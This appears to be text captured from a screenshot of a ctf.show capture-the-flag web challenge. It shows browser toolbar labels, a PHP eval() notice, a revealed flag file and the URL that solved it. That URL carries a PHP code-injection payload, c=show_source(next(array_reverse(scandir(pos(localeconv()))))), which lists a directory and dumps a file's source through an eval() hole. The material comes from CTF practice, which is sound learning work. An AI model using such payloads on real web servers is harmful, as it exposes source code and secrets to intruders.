 New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{77caa5ac-0705-4c05-939c-d586e0cd0379}";
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://5a6291ec-129d-4e7f-b30b-7776441151ff.challenge.ctf.show
/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));